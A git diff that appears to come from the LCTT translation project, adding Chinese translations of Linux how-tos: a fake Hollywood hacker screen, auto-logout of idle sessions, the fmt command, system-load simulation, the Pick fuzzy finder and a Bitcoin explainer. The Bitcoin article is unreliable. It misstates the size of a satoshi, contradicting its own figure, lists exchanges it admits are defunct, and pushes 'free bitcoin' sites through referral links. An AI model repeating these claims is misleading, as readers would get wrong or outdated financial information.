||||
[5]:https://www.linuxtechi.com/wp-content/uploads/2017/09/IP-addr-show-commant-output.jpg
|
||||
[6]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-command-add-alias-linux.jpg
|
||||
[7]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-command-add-alias-linux.jpg
|
||||
[8]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-route-command-output.jpg
|
||||
[9]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-route-command-output.jpg
|
||||
[10]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-neigh-command-linux.jpg
|
||||
[11]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-neigh-command-linux.jpg
|
||||
[12]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-s-command-linux.jpg
|
||||
[13]:https://www.linuxtechi.com/wp-content/uploads/2017/09/ip-s-command-linux.jpg
|
||||
@ -0,0 +1,77 @@
|
||||
在 Linux 的终端上伪造一个好莱坞黑客的屏幕
|
||||
=============
|
||||
|
||||
摘要:这是一个简单的小工具,可以把你的 Linux 终端变为好莱坞风格的黑客入侵的实时画面。
|
||||
|
||||
我攻进去了!
|
||||
|
||||
你可能会几乎在所有的好莱坞电影里面会听说过这句话,此时的荧幕正在显示着一个入侵的画面。那可能是一个黑色的终端伴随着 ASCII 码、图标和连续不断变化的十六进制编码以及一个黑客正在击打着键盘,仿佛他/她正在打一段愤怒的论坛回复。
|
||||
|
||||
但是那是好莱坞大片!黑客们想要在几分钟之内破解进入一个网络系统除非他花费了几个月的时间来研究它。不过现在我先把对好莱坞黑客的评论放在一边。
|
||||
|
||||
因为我们将会做相同的事情,我们将会伪装成为一个好莱坞风格的黑客。
|
||||
|
||||
这个小工具运行一个脚本在你的 Linux 终端上,就可以把它变为好莱坞风格的实时入侵终端:
|
||||
|
||||
![在 Linux 上的Hollywood 入侵终端][1]
|
||||
|
||||
看到了吗?就像这样,它甚至在后台播放了一个 Mission Impossible 主题的音乐。此外每次运行这个工具,你都可以获得一个全新且随机的入侵的终端。
|
||||
|
||||
让我们看看如何在 30 秒之内成为一个好莱坞黑客。
|
||||
|
||||
|
||||
### 如何安装 Hollywood 入侵终端在 Linux 之上
|
||||
|
||||
这个工具非常适合叫做 Hollywood 。从根本上说,它运行在 Byobu ——一个基于文本的窗口管理器,而且它会创建随机数量、随机尺寸的分屏,并在每个里面运行一个混乱的文字应用。
|
||||
|
||||
[Byobu][2] 是一个在 Ubuntu 上由 Dustin Kirkland 开发的有趣工具。在其他文章之中还有更多关于它的有趣之处,让我们先专注于安装这个工具。
|
||||
|
||||
Ubuntu 用户可以使用简单的命令安装 Hollywood:
|
||||
|
||||
```
|
||||
sudo apt install hollywood
|
||||
```
|
||||
|
||||
如果上面的命令不能在你的 Ubuntu 或其他例如 Linux Mint、elementary OS、Zorin OS、Linux Lite 等等基于 Ubuntu 的 Linux 发行版上运行,你可以使用下面的 PPA 来安装:
|
||||
|
||||
```
|
||||
sudo apt-add-repository ppa:hollywood/ppa
|
||||
sudo apt-get update
|
||||
sudo apt-get install byobu hollywood
|
||||
```
|
||||
|
||||
你也可以在它的 GitHub 仓库之中获得其源代码: [Hollywood 在 GitHub][3] 。
|
||||
|
||||
一旦安装好,你可以使用下面的命令运行它,不需要使用 sudo :
|
||||
|
||||
```
|
||||
hollywood
|
||||
```
|
||||
|
||||
因为它会先运行 Byosu ,你将不得不使用 `Ctrl+C` 两次并再使用 `exit` 命令来停止显示入侵终端的脚本。
|
||||
|
||||
这里面有一个伪装好莱坞入侵的视频。 https://youtu.be/15-hMt8VZ50
|
||||
|
||||
这是一个让你朋友、家人和同事感到吃惊的有趣小工具,甚至你可以在酒吧里给女孩们留下深刻的印象,尽管我不认为这对你在那方面有任何的帮助,
|
||||
|
||||
并且如果你喜欢 Hollywood 入侵终端,或许你也会喜欢另一个可以[让 Linux 终端产生 Sneaker 电影效果的工具][5]。
|
||||
|
||||
如果你知道更多有趣的工具,可以在下面的评论栏里分享给我们。
|
||||
|
||||
|
||||
------
|
||||
|
||||
via: https://itsfoss.com/hollywood-hacker-screen/
|
||||
|
||||
作者:[Abhishek Prakash][a]
|
||||
译者:[Drshu](https://github.com/Drshu)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]: https://itsfoss.com/author/abhishek/
|
||||
[1]: https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/09/hollywood-hacking-linux-terminal.jpg
|
||||
[2]: http://byobu.co/
|
||||
[3]: https://github.com/dustinkirkland/hollywood
|
||||
[4]: https://www.youtube.com/c/itsfoss?sub_confirmation=1
|
||||
[5]: https://itsfoss.com/sneakers-movie-effect-linux/
|
||||
@ -0,0 +1,147 @@
|
||||
如何在 Linux 上让一段时间不活动的用户自动登出
|
||||
======
|
||||
|
||||

|
||||
|
||||
让我们想象这么一个场景。你有一台服务器经常被网络中各系统的很多个用户访问。有可能出现某些用户忘记登出会话让会话保持会话处于连接状态。我们都知道留下一个处于连接状态的用户会话是一件多么危险的事情。有些用户可能会借此故意做一些损坏系统的事情。而你,作为一名系统管理员,会去每个系统上都检查一遍用户是否有登出吗?其实这完全没必要的。而且若网络中有成百上千台机器,这也太耗时了。不过,你可以让用户在本机或 SSH 会话上超过一定时间不活跃的情况下自动登出。本教程就将教你如何在类 Unix 系统上实现这一点。一点都不难。跟我做。
|
||||
|
||||
### 在 Linux 上实现一段时间后自动登出非活动用户
|
||||
|
||||
有三种实现方法。让我们先来看第一种方法。
|
||||
|
||||
#### 方法 1:
|
||||
|
||||
编辑 `~/.bashrc` 或 `~/.bash_profile` 文件:
|
||||
|
||||
```
|
||||
$ vi ~/.bashrc
|
||||
```
|
||||
|
||||
或,
|
||||
|
||||
```
|
||||
$ vi ~/.bash_profile
|
||||
```
|
||||
|
||||
将下面行加入其中:
|
||||
|
||||
```
|
||||
TMOUT=100
|
||||
```
|
||||
|
||||
这会让用户在停止动作 100 秒后自动登出。你可以根据需要定义这个值。保存并关闭文件。
|
||||
|
||||
运行下面命令让更改生效:
|
||||
|
||||
```
|
||||
$ source ~/.bashrc
|
||||
```
|
||||
|
||||
或,
|
||||
|
||||
```
|
||||
$ source ~/.bash_profile
|
||||
```
|
||||
|
||||
现在让会话闲置 100 秒。100 秒不活动后,你会看到下面这段信息,并且用户会自动退出会话。
|
||||
|
||||
```
|
||||
timed out waiting for input: auto-logout
|
||||
Connection to 192.168.43.2 closed.
|
||||
```
|
||||
|
||||
该设置可以轻易地被用户所修改。因为,`~/.bashrc` 文件被用户自己所拥有。
|
||||
|
||||
要修改或者删除超时设置,只需要删掉上面添加的行然后执行 `source ~/.bashrc` 命令让修改生效。
|
||||
|
||||
此外,用户也可以运行下面命令来禁止超时:
|
||||
|
||||
```
|
||||
$ export TMOUT=0
|
||||
```
|
||||
|
||||
或,
|
||||
|
||||
```
|
||||
$ unset TMOUT
|
||||
```
|
||||
|
||||
若你想阻止用户修改该设置,使用下面方法代替。
|
||||
|
||||
#### 方法 2:
|
||||
|
||||
以 root 用户登录。
|
||||
|
||||
创建一个名为 `autologout.sh` 的新文件。
|
||||
|
||||
```
|
||||
# vi /etc/profile.d/autologout.sh
|
||||
```
|
||||
|
||||
加入下面内容:
|
||||
|
||||
```
|
||||
TMOUT=100
|
||||
readonly TMOUT
|
||||
export TMOUT
|
||||
```
|
||||
|
||||
保存并退出该文件。
|
||||
|
||||
为它添加可执行权限:
|
||||
|
||||
```
|
||||
# chmod +x /etc/profile.d/autologout.sh
|
||||
```
|
||||
|
||||
现在,登出或者重启系统。非活动用户就会在 100 秒后自动登出了。普通用户即使想保留会话连接但也无法修改该配置了。他们会在 100 秒后强制退出。
|
||||
|
||||
这两种方法对本地会话和远程会话都适用(即本地登录的用户和远程系统上通过 SSH 登录的用户)。下面让我们来看看如何实现只自动登出非活动的 SSH 会话,而不自动登出本地会话。
|
||||
|
||||
#### 方法 3:
|
||||
|
||||
这种方法,我们只会让 SSH 会话用户在一段时间不活动后自动登出。
|
||||
|
||||
编辑 `/etc/ssh/sshd_config` 文件:
|
||||
|
||||
```
|
||||
$ sudo vi /etc/ssh/sshd_config
|
||||
```
|
||||
|
||||
添加/修改下面行:
|
||||
|
||||
```
|
||||
ClientAliveInterval 100
|
||||
ClientAliveCountMax 0
|
||||
```
|
||||
|
||||
保存并退出该文件。重启 sshd 服务让改动生效。
|
||||
|
||||
```
|
||||
$ sudo systemctl restart sshd
|
||||
```
|
||||
|
||||
现在,在远程系统通过 ssh 登录该系统。100 秒后,ssh 会话就会自动关闭了,你也会看到下面消息:
|
||||
|
||||
```
|
||||
$ Connection to 192.168.43.2 closed by remote host.
|
||||
Connection to 192.168.43.2 closed.
|
||||
```
|
||||
|
||||
现在,任何人从远程系统通过 SSH 登录本系统,都会在 100 秒不活动后自动登出了。
|
||||
|
||||
希望本文能对你有所帮助。我马上还会写另一篇实用指南。如果你觉得我们的指南有用,请在您的社交网络上分享,支持 我们!
|
||||
|
||||
祝您好运!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ostechnix.com/auto-logout-inactive-users-period-time-linux/
|
||||
|
||||
作者:[SK][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ostechnix.com/author/sk/
|
||||
104
published/20170918 Linux fmt command - usage and examples.md
Normal file
104
published/20170918 Linux fmt command - usage and examples.md
Normal file
@ -0,0 +1,104 @@
|
||||
Linux 的 fmt 命令用法与案例
|
||||
======
|
||||
|
||||
有时你会发现需要格式化某个文本文件中的内容。比如,该文本文件每行一个单词,而任务是把所有的单词都放在同一行。当然,你可以手工来做,但没人喜欢手工做这么耗时的工作。而且,这只是一个例子 - 事实上的任务可能千奇百怪。
|
||||
|
||||
好在,有一个命令可以满足至少一部分的文本格式化的需求。这个工具就是 `fmt`。本教程将会讨论 `fmt` 的基本用法以及它提供的一些主要功能。文中所有的命令和指令都在 Ubuntu 16.04LTS 下经过了测试。
|
||||
|
||||
### Linux fmt 命令
|
||||
|
||||
`fmt` 命令是一个简单的文本格式化工具,任何人都能在命令行下运行它。它的基本语法为:
|
||||
|
||||
```
|
||||
fmt [-WIDTH] [OPTION]... [FILE]...
|
||||
```
|
||||
|
||||
它的 man 页是这么说的:
|
||||
|
||||
> 重新格式化文件中的每一个段落,将结果写到标准输出。选项 `-WIDTH` 是 `--width=DIGITS` 形式的缩写。
|
||||
|
||||
下面这些问答方式的例子应该能让你对 `fmt` 的用法有很好的了解。
|
||||
|
||||
### Q1、如何使用 fmt 来将文本内容格式成同一行?
|
||||
|
||||
使用 `fmt` 命令的基本形式(省略任何选项)就能做到这一点。你只需要将文件名作为参数传递给它。
|
||||
|
||||
```
|
||||
fmt [file-name]
|
||||
```
|
||||
|
||||
下面截屏是命令的执行结果:
|
||||
|
||||
[![format contents of file in single line][1]][2]
|
||||
|
||||
你可以看到文件中多行内容都被格式化成同一行了。请注意,这并不会修改原文件(file1)。
|
||||
|
||||
### Q2、如何修改最大行宽?
|
||||
|
||||
默认情况下,`fmt` 命令产生的输出中的最大行宽为 75。然而,如果你想的话,可以用 `-w` 选项进行修改,它接受一个表示新行宽的数字作为参数值。
|
||||
|
||||
```
|
||||
fmt -w [n] [file-name]
|
||||
```
|
||||
|
||||
下面这个例子把行宽削减到了 20:
|
||||
|
||||
[![change maximum line width][3]][4]
|
||||
|
||||
### Q3、如何让 fmt 突出显示第一行?
|
||||
|
||||
这是通过让第一行的缩进与众不同来实现的,你可以使用 `-t` 选项来实现。
|
||||
|
||||
```
|
||||
fmt -t [file-name]
|
||||
```
|
||||
|
||||
[![make fmt highlight the first line][5]][6]
|
||||
|
||||
### Q4、如何使用 fmt 拆分长行?
|
||||
|
||||
fmt 命令也能用来对长行进行拆分,你可以使用 `-s` 选项来应用该功能。
|
||||
|
||||
```
|
||||
fmt -s [file-name]
|
||||
```
|
||||
|
||||
下面是一个例子:
|
||||
|
||||
[![make fmt split long lines][7]][8]
|
||||
|
||||
### Q5、如何在单词与单词之间,句子之间用空格分开?
|
||||
|
||||
fmt 命令提供了一个 `-u` 选项,这会在单词与单词之间用单个空格分开,句子之间用两个空格分开。你可以这样用:
|
||||
|
||||
```
|
||||
fmt -u [file-name]
|
||||
```
|
||||
|
||||
注意,在我们的案例中,这个功能是默认开启的。
|
||||
|
||||
### 总结
|
||||
|
||||
没错,`fmt` 提供的功能不多,但不代表它的应用就不广泛。因为你永远不知道什么时候会用到它。在本教程中,我们已经讲解了 `fmt` 提供的主要选项。若想了解更多细节,请查看该工具的 [man 页][9]。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/linux-fmt-command/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com
|
||||
[1]:https://www.howtoforge.com/images/linux_fmt_command/fmt-basic-usage.png
|
||||
[2]:https://www.howtoforge.com/images/linux_fmt_command/big/fmt-basic-usage.png
|
||||
[3]:https://www.howtoforge.com/images/linux_fmt_command/fmt-w-option.png
|
||||
[4]:https://www.howtoforge.com/images/linux_fmt_command/big/fmt-w-option.png
|
||||
[5]:https://www.howtoforge.com/images/linux_fmt_command/fmt-t-option.png
|
||||
[6]:https://www.howtoforge.com/images/linux_fmt_command/big/fmt-t-option.png
|
||||
[7]:https://www.howtoforge.com/images/linux_fmt_command/fmt-s-option.png
|
||||
[8]:https://www.howtoforge.com/images/linux_fmt_command/big/fmt-s-option.png
|
||||
[9]:https://linux.die.net/man/1/fmt
|
||||
76
published/20170919 What Are Bitcoins.md
Normal file
76
published/20170919 What Are Bitcoins.md
Normal file
@ -0,0 +1,76 @@
|
||||
比特币是什么?
|
||||
======
|
||||
|
||||

|
||||
|
||||
<ruby>[比特币][1]<rt>Bitcoin</rt></ruby> 是一种数字货币或者说是电子现金,依靠点对点技术来完成交易。 由于使用点对点技术作为主要网络,比特币提供了一个类似于<ruby>管制经济<rt>managed economy</rt></ruby>的社区。 这就是说,比特币消除了货币管理的集中式管理方式,促进了货币的社区管理。 大部分比特币数字现金的挖掘和管理软件也是开源的。
|
||||
|
||||
第一个比特币软件是由<ruby>中本聪<rt>Satoshi Nakamoto</rt></ruby>开发的,基于开源的密码协议。 比特币最小单位被称为<ruby>聪<rt>Satoshi</rt></ruby>,它基本上是一个比特币的百万分之一(0.00000001 BTC)。
|
||||
|
||||
人们不能低估比特币在数字经济中消除的界限。 例如,比特币消除了由中央机构对货币进行的管理控制,并将控制和管理提供给整个社区。 此外,比特币基于开放源代码密码协议的事实使其成为一个开放的领域,其中存在价值波动、通货紧缩和通货膨胀等严格的活动。 当许多互联网用户正在意识到他们在网上完成交易的隐私性时,比特币正在变得比以往更受欢迎。 但是,对于那些了解暗网及其工作原理的人们,可以确认有些人早就开始使用它了。
|
||||
|
||||
不利的一面是,比特币在匿名支付方面也非常安全,可能会对安全或个人健康构成威胁。 例如,暗网市场是进口药物甚至武器的主要供应商和零售商。 在暗网中使用比特币有助于这种犯罪活动。 尽管如此,如果使用得当,比特币有许多的好处,可以消除一些由于集中的货币代理管理导致的经济上的谬误。 另外,比特币允许在世界任何地方交换现金。 比特币的使用也可以减少货币假冒、印刷或贬值。 同时,依托对等网络作为骨干网络,促进交易记录的分布式权限,交易会更加安全。
|
||||
|
||||
比特币的其他优点包括:
|
||||
|
||||
- 在网上商业世界里,比特币促进资金安全和完全控制。这是因为买家受到保护,以免商家可能想要为较低成本的服务额外收取钱财。买家也可以选择在交易后不分享个人信息。此外,由于隐藏了个人信息,也就保护了身份不被盗窃。
|
||||
- 对于主要的常见货币灾难,比如如丢失、冻结或损坏,比特币是一种替代品。但是,始终都建议对比特币进行备份并使用密码加密。
|
||||
- 使用比特币进行网上购物和付款时,收取的费用少或者不收取。这就提高了使用时的可承受性。
|
||||
- 与其他电子货币不同,商家也面临较少的欺诈风险,因为比特币交易是无法逆转的。即使在高犯罪率和高欺诈的时刻,比特币也是有用的,因为在公开的公共总账(区块链)上难以对付某个人。
|
||||
- 比特币货币也很难被操纵,因为它是开源的,密码协议是非常安全的。
|
||||
- 交易也可以随时随地进行验证和批准。这是数字货币提供的灵活性水准。
|
||||
|
||||
还可以阅读 - [Bitkey:专用于比特币交易的 Linux 发行版][2]
|
||||
|
||||
### 如何挖掘比特币和完成必要的比特币管理任务的应用程序
|
||||
|
||||
在数字货币中,比特币挖矿和管理需要额外的软件。有许多开源的比特币管理软件,便于进行支付,接收付款,加密和备份比特币,还有很多的比特币挖掘软件。有些网站,比如:通过查看广告赚取免费比特币的 [Freebitcoin][4],MoonBitcoin 是另一个可以免费注册并获得比特币的网站。但是,如果有空闲时间和相当多的人脉圈参与,会很方便。有很多提供比特币挖矿的网站,可以轻松注册然后开始挖矿。其中一个主要秘诀就是尽可能引入更多的人构建成一个大型的网络。
|
||||
|
||||
与比特币一起使用时需要的应用程序包括比特币钱包,使得人们可以安全的持有比特币。这就像使用实物钱包来保存硬通货币一样,而这里是以数字形式存在的。钱包可以在这里下载 —— [比特币-钱包][6]。其他类似的应用包括:与比特币钱包类似的[区块链][7]。
|
||||
|
||||
下面的屏幕截图分别显示了 Freebitco 和 MoonBitco 这两个挖矿网站。
|
||||
|
||||
[][8]
|
||||
|
||||
[][9]
|
||||
|
||||
获得比特币的方式多种多样。其中一些包括比特币挖矿机的使用,比特币在交易市场的购买以及免费的比特币在线采矿。比特币可以在 [MtGox][10](LCTT 译注:本文比较陈旧,此交易所已经倒闭),[bitNZ][11],[Bitstamp][12],[BTC-E][13],[VertEx][14] 等等这些网站买到,这些网站都提供了开源开源应用程序。这些应用包括:Bitminter、[5OMiner][15],[BFG Miner][16] 等等。这些应用程序使用一些图形卡和处理器功能来生成比特币。在个人电脑上开采比特币的效率在很大程度上取决于显卡的类型和采矿设备的处理器。(LCTT 译注:目前个人挖矿已经几乎毫无意义了)此外,还有很多安全的在线存储用于备份比特币。这些网站免费提供比特币存储服务。比特币管理网站的例子包括:[xapo][17] , [BlockChain][18] 等。在这些网站上注册需要有效的电子邮件和电话号码进行验证。 Xapo 通过电话应用程序提供额外的安全性,无论何时进行新的登录都需要做请求验证。
|
||||
|
||||
### 比特币的缺点
|
||||
|
||||
使用比特币数字货币所带来的众多优势不容忽视。 但是,由于比特币还处于起步阶段,因此遇到了几个阻力点。 例如,大多数人没有完全意识到比特币数字货币及其工作方式。 缺乏意识可以通过教育和意识的创造来缓解。 比特币用户也面临波动,因为比特币的需求量高于可用的货币数量。 但是,考虑到更长的时间,很多人开始使用比特币的时候,波动性会降低。
|
||||
|
||||
### 改进点
|
||||
|
||||
基于[比特币技术][19]的起步,仍然有变化的余地使其更安全更可靠。 考虑到更长的时间,比特币货币将会发展到足以提供作为普通货币的灵活性。 为了让比特币成功,除了给出有关比特币如何工作及其好处的信息之外,还需要更多人了解比特币。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.linuxandubuntu.com/home/things-you-need-to-know-about-bitcoins
|
||||
|
||||
作者:[LINUXANDUBUNTU][a]
|
||||
译者:[Flowsnow](https://github.com/Flowsnow)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.linuxandubuntu.com/
|
||||
[1]:http://www.linuxandubuntu.com/home/bitkey-a-linux-distribution-dedicated-for-conducting-bitcoin-transactions
|
||||
[2]:http://www.linuxandubuntu.com/home/bitkey-a-linux-distribution-dedicated-for-conducting-bitcoin-transactions
|
||||
[3]:http://www.linuxandubuntu.com/home/things-you-need-to-know-about-bitcoins
|
||||
[4]:https://freebitco.in/?r=2167375
|
||||
[5]:http://moonbit.co.in/?ref=c637809a5051
|
||||
[6]:https://bitcoin.org/en/choose-your-wallet
|
||||
[7]:https://blockchain.info/wallet/
|
||||
[8]:http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/freebitco-bitcoin-mining-site_orig.jpg
|
||||
[9]:http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/moonbitcoin-bitcoin-mining-site_orig.png
|
||||
[10]:http://mtgox.com/
|
||||
[11]:https://en.bitcoin.it/wiki/BitNZ
|
||||
[12]:https://www.bitstamp.net/
|
||||
[13]:https://btc-e.com/
|
||||
[14]:https://www.vertexinc.com/
|
||||
[15]:https://www.downloadcloud.com/bitcoin-miner-software.html
|
||||
[16]:https://github.com/luke-jr/bfgminer
|
||||
[17]:https://xapo.com/
|
||||
[18]:https://www.blockchain.com/
|
||||
[19]:https://en.wikipedia.org/wiki/Bitcoin
|
||||
79
published/20170924 Simulate System Loads.md
Normal file
79
published/20170924 Simulate System Loads.md
Normal file
@ -0,0 +1,79 @@
|
||||
在 Linux 上简单模拟系统负载的方法
|
||||
======
|
||||
|
||||
系统管理员通常需要探索在不同负载对应用性能的影响。这意味着必须要重复地人为创造负载。当然,你可以通过专门的工具来实现,但有时你可能不想也无法安装新工具。
|
||||
|
||||
每个 Linux 发行版中都自带有创建负载的工具。他们不如专门的工具那么灵活,但它们是现成的,而且无需专门学习。
|
||||
|
||||
### CPU
|
||||
|
||||
下面命令会创建 CPU 负荷,方法是通过压缩随机数据并将结果发送到 `/dev/null`:
|
||||
|
||||
```
|
||||
cat /dev/urandom | gzip -9 > /dev/null
|
||||
```
|
||||
|
||||
如果你想要更大的负荷,或者系统有多个核,那么只需要对数据进行压缩和解压就行了,像这样:
|
||||
|
||||
```
|
||||
cat /dev/urandom | gzip -9 | gzip -d | gzip -9 | gzip -d > /dev/null
|
||||
```
|
||||
|
||||
按下 `CTRL+C` 来终止进程。
|
||||
|
||||
### 内存占用
|
||||
|
||||
下面命令会减少可用内存的总量。它是通过在内存中创建文件系统然后往里面写文件来实现的。你可以使用任意多的内存,只需哟往里面写入更多的文件就行了。
|
||||
|
||||
首先,创建一个挂载点,然后将 ramfs 文件系统挂载上去:
|
||||
|
||||
```
|
||||
mkdir z
|
||||
mount -t ramfs ramfs z/
|
||||
```
|
||||
|
||||
第二步,使用 `dd` 在该目录下创建文件。这里我们创建了一个 128M 的文件:
|
||||
|
||||
```
|
||||
dd if=/dev/zero of=z/file bs=1M count=128
|
||||
```
|
||||
|
||||
文件的大小可以通过下面这些操作符来修改:
|
||||
|
||||
- `bs=` 块大小。可以是任何数字后面接上 `B`(表示字节),`K`(表示 KB),`M`( 表示 MB)或者 `G`(表示 GB)。
|
||||
- `count=` 要写多少个块。
|
||||
|
||||
### 磁盘 I/O
|
||||
|
||||
创建磁盘 I/O 的方法是先创建一个文件,然后使用 `for` 循环来不停地拷贝它。
|
||||
|
||||
下面使用命令 `dd` 创建了一个全是零的 1G 大小的文件:
|
||||
|
||||
```
|
||||
dd if=/dev/zero of=loadfile bs=1M count=1024
|
||||
```
|
||||
|
||||
下面命令用 `for` 循环执行 10 次操作。每次都会拷贝 `loadfile` 来覆盖 `loadfile1`:
|
||||
|
||||
```
|
||||
for i in {1..10}; do cp loadfile loadfile1; done
|
||||
```
|
||||
|
||||
通过修改 `{1..10}` 中的第二个参数来调整运行时间的长短。(LCTT 译注:你的 Linux 系统中的默认使用的 `cp` 命令很可能是 `cp -i` 的别名,这种情况下覆写会提示你输入 `y` 来确认,你可以使用 `-f` 参数的 `cp` 命令来覆盖此行为,或者直接用 `/bin/cp` 命令。)
|
||||
|
||||
若你想要一直运行,直到按下 `CTRL+C` 来停止,则运行下面命令:
|
||||
|
||||
```
|
||||
while true; do cp loadfile loadfile1; done
|
||||
```
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://bash-prompt.net/guides/create-system-load/
|
||||
|
||||
作者:[Elliot Cooper][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://bash-prompt.net
|
||||
148
published/20170925 A Commandline Fuzzy Search Tool For Linux.md
Normal file
148
published/20170925 A Commandline Fuzzy Search Tool For Linux.md
Normal file
@ -0,0 +1,148 @@
|
||||
Pick:一款 Linux 上的命令行模糊搜索工具
|
||||
======
|
||||
|
||||

|
||||
|
||||
今天,我们要讲的是一款有趣的命令行工具,名叫 Pick。它允许用户通过 ncurses(3X) 界面来从一系列选项中进行选择,而且还支持模糊搜索的功能。当你想要选择某个名字中包含非英文字符的目录或文件时,这款工具就很有用了。你根本都无需学习如何输入非英文字符。借助 Pick,你可以很方便地进行搜索、选择,然后浏览该文件或进入该目录。你甚至无需输入任何字符来过滤文件/目录。这很适合那些有大量目录和文件的人来用。
|
||||
|
||||
### 安装 Pick
|
||||
|
||||
对 Arch Linux 及其衍生品来说,Pick 放在 [AUR][1] 中。因此 Arch 用户可以使用类似 [Pacaur][2],[Packer][3],以及 [Yaourt][4] 等 AUR 辅助工具来安装它。
|
||||
|
||||
```
|
||||
pacaur -S pick
|
||||
```
|
||||
|
||||
或者,
|
||||
|
||||
```
|
||||
packer -S pick
|
||||
```
|
||||
|
||||
或者,
|
||||
|
||||
```
|
||||
yaourt -S pick
|
||||
```
|
||||
|
||||
Debian,Ubuntu,Linux Mint 用户则可以通过运行下面命令来安装 Pick。
|
||||
|
||||
```
|
||||
sudo apt-get install pick
|
||||
```
|
||||
|
||||
其他的发行版则可以从[这里][5]下载最新的安装包,然后按照下面的步骤来安装。在写本指南时,其最新版为 1.9.0。
|
||||
|
||||
```
|
||||
wget https://github.com/calleerlandsson/pick/releases/download/v1.9.0/pick-1.9.0.tar.gz
|
||||
tar -zxvf pick-1.9.0.tar.gz
|
||||
cd pick-1.9.0/
|
||||
```
|
||||
|
||||
使用下面命令进行配置:
|
||||
|
||||
```
|
||||
./configure
|
||||
```
|
||||
|
||||
最后,构建并安装 Pick:
|
||||
|
||||
```
|
||||
make
|
||||
sudo make install
|
||||
```
|
||||
|
||||
### 用法
|
||||
|
||||
通过将它与其他命令集成能够大幅简化你的工作。我这里会给出一些例子,让你理解它是怎么工作的。
|
||||
|
||||
让们先创建一堆目录。
|
||||
|
||||
```
|
||||
mkdir -p abcd/efgh/ijkl/mnop/qrst/uvwx/yz/
|
||||
```
|
||||
|
||||
现在,你想进入目录 `/ijkl/`。你有两种选择。可以使用 `cd` 命令:
|
||||
|
||||
```
|
||||
cd abcd/efgh/ijkl/
|
||||
```
|
||||
|
||||
或者,创建一个[快捷方式][6] 或者说别名指向这个目录,这样你可以迅速进入该目录。
|
||||
|
||||
但,使用 `pick` 命令则问题变得简单的多。看下面这个例子。
|
||||
|
||||
```
|
||||
cd $(find . -type d | pick)
|
||||
```
|
||||
|
||||
这个命令会列出当前工作目录下的所有目录及其子目录,你可以用上下箭头选择你想进入的目录,然后按下回车就行了。
|
||||
|
||||
像这样:
|
||||
|
||||
![][8]
|
||||
|
||||
而且,它还会根据你输入的内容过滤目录和文件。比如,当我输入 “or” 时会显示如下结果。
|
||||
|
||||
![][9]
|
||||
|
||||
这只是一个例子。你也可以将 `pick` 命令跟其他命令一起混用。
|
||||
|
||||
这是另一个例子。
|
||||
|
||||
```
|
||||
find -type f | pick | xargs less
|
||||
```
|
||||
|
||||
该命令让你选择当前目录中的某个文件并用 `less` 来查看它。
|
||||
|
||||
![][10]
|
||||
|
||||
还想看其他例子?还有呢。下面命令让你选择当前目录下的文件或目录,并将之迁移到其他地方去,比如这里我们迁移到 `/home/sk/ostechnix`。
|
||||
|
||||
```
|
||||
mv "$(find . -maxdepth 1 |pick)" /home/sk/ostechnix/
|
||||
```
|
||||
|
||||
![][11]
|
||||
|
||||
通过上下按钮选择要迁移的文件,然后按下回车就会把它迁移到 `/home/sk/ostechnix/` 目录中的。
|
||||
|
||||
![][12]
|
||||
|
||||
从上面的结果中可以看到,我把一个名叫 `abcd` 的目录移动到 `ostechnix` 目录中了。
|
||||
|
||||
使用方式是无限的。甚至 Vim 编辑器上还有一个叫做 [pick.vim][13] 的插件让你在 Vim 中选择更加方便。
|
||||
|
||||
要查看详细信息,请参阅它的 man 页。
|
||||
|
||||
```
|
||||
man pick
|
||||
```
|
||||
|
||||
我们的讲解至此就结束了。希望这款工具能给你们带来帮助。如果你觉得我们的指南有用的话,请将它分享到您的社交网络上,并向大家推荐我们。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ostechnix.com/pick-commandline-fuzzy-search-tool-linux/
|
||||
|
||||
作者:[SK][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ostechnix.com/author/sk/
|
||||
[1]:https://aur.archlinux.org/packages/pick/
|
||||
[2]:https://www.ostechnix.com/install-pacaur-arch-linux/
|
||||
[3]:https://www.ostechnix.com/install-packer-arch-linux-2/
|
||||
[4]:https://www.ostechnix.com/install-yaourt-arch-linux/
|
||||
[5]:https://github.com/calleerlandsson/pick/releases/
|
||||
